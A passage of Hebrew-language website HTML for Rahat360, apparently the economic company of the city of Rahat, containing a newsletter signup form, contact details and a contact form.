				<div class="elementor-element elementor-element-8364fd7 elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="8364fd7" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="טופס חדש">
			<input type="hidden" name="post_id" value="1948"/>
			<input type="hidden" name="form_id" value="8364fd7"/>
			<input type="hidden" name="referer_title" value="מרפאה &#8226; רהט360" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-40">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								מה שמך							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="מה שמך?">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								אימייל							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="מה האימייל שלך?" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">רשמו אותי</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-cbfae50 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbfae50" data-element_type="section" id="conus" data-settings="{&quot;shape_divider_bottom&quot;:&quot;arrow&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;094a49c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M360 0L350 9.9 340 0 0 0 0 10 700 10 700 0"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd7576c" data-id="dd7576c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f433e7 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2f433e7" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">דברו איתנו</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-552b734 elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="552b734" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-cfcacee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfcacee" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4f96a42&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6365553" data-id="6365553" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f23846b ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="f23846b" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>החברה הכלכלית בעיר רהט פועלת לחיזוק העסקים הפועלים בעיר, למשיכת עסקים חדשים וליצירת שיתופי פעולה מקומיים משמעותיים.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-8037682 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="8037682" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>אם יש לכם עסק בעיר רהט ואתם צריכים עזרה, אם אתם חושבים להקים כאן עסק, או שיש לכם הצעה לשיתוף פעולה עם העסקים בעיר &#8211; אנחנו כאן עבורכם.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-2c822cb elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="2c822cb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d4762cf elementor-widget__width-auto elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="d4762cf" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-phone"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-dc80bc4 elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="dc80bc4" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">טלפון: 08-9118172</p>		</div>
				</div>
				<div class="elementor-element elementor-element-2c14004 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="2c14004" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a69700a elementor-widget__width-auto elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="a69700a" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-mail-bulk"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d65356b elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="d65356b" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מייל: info@ecrahat.com</p>		</div>
				</div>
				<div class="elementor-element elementor-element-96c3c3c ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="96c3c3c" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a5e5b5c elementor-widget__width-auto elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="a5e5b5c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-fax"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8af21b7 elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="8af21b7" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">פקס: 08-9118172</p>		</div>
				</div>
				<div class="elementor-element elementor-element-1ab68a6 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="1ab68a6" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7a280c elementor-widget__width-auto elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="f7a280c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/RahatHakal/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c708c25 elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="c708c25" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://www.facebook.com/RahatHakal/">בקרו בעמוד הפייסבוק שלנו</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-8cf7c24 elementor-widget__width-auto elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="8cf7c24" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/RahatHakal/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-462ab0c elementor-widget__width-initial ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="462ab0c" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://www.facebook.com/Tafadalu?locale=he_IL">בקרו בעמוד הפייסבוק של תפדלו</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-065dd0e elementor-widget__width-auto elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="065dd0e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/RahatHakal/">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-478e78e elementor-widget__width-initial ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="478e78e" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://www.instagram.com/tafadalu/">בקרו בעמוד האינסגרם של תפדלו</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-53779ac" data-id="53779ac" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-785e373 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="785e373" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">יש לך שאלה? רוצה לקבל עדכונים?
</p>		</div>
				</div>
				<div class="elementor-element elementor-element-f79d9fd ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="f79d9fd" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">אנחנו מקשיבים:</p>		</div>
				</div>
				<div class="elementor-element elementor-element-414771a elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="414771a" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="טופס חדש">
			<input type="hidden" name="post_id" value="1948"/>
			<input type="hidden" name="form_id" value="414771a"/>
			<input type="hidden" name="referer_title" value="מרפאה &#8226; רהט360" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-ftname elementor-col-100">
												<label for="form-field-ftname" class="elementor-field-label elementor-screen-only">
								שם מלא							</label>
														<input size="1" type="text" name="form_fields[ftname]" id="form-field-ftname" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם מלא">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-ftemail elementor-col-100 elementor-field-required">
												<label for="form-field-ftemail" class="elementor-field-label elementor-screen-only">
								מייל							</label>
														<input size="1" type="email" name="form_fields[ftemail]" id="form-field-ftemail" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="מייל" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-ftfield_ba7d6fc elementor-col-100">
												<label for="form-field-ftfield_ba7d6fc" class="elementor-field-label elementor-screen-only">
								טלפון							</label>
														<input size="1" type="text" name="form_fields[ftfield_ba7d6fc]" id="form-field-ftfield_ba7d6fc" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="טלפון">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-ftfield_3077d02 elementor-col-100">
												<label for="form-field-ftfield_3077d02" class="elementor-field-label elementor-screen-only">
								באיזה נושא							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[ftfield_3077d02]" id="form-field-ftfield_3077d02" class="elementor-field-textual elementor-size-sm">
									<option value="-- בחר נושא --">-- בחר נושא --</option>
									<option value="עסקים">עסקים</option>
									<option value="תושבים">תושבים</option>
									<option value="מבקרים">מבקרים</option>
									<option value="תיירים">תיירים</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-ftmessage elementor-col-100">
												<label for="form-field-ftmessage" class="elementor-field-label elementor-screen-only">
								איך נוכל לסייע לכם?							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[ftmessage]" id="form-field-ftmessage" rows="4" placeholder="איך נוכל לסייע לכם?"></textarea>				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-ftfield_0589744 elementor-col-100">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[ftfield_0589744]" id="form-field-ftfield_0589744" class="elementor-field elementor-size-sm  elementor-acceptance-field" checked="checked">
				<label for="form-field-ftfield_0589744">אני רוצה לקבל עדכונים על רהט 360</label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="fas fa-chevron-left"></i>																	</span>
																						<span class="elementor-button-text">שלחו טופס </span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1214f60 elementor-hidden-phone" data-id="1214f60" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
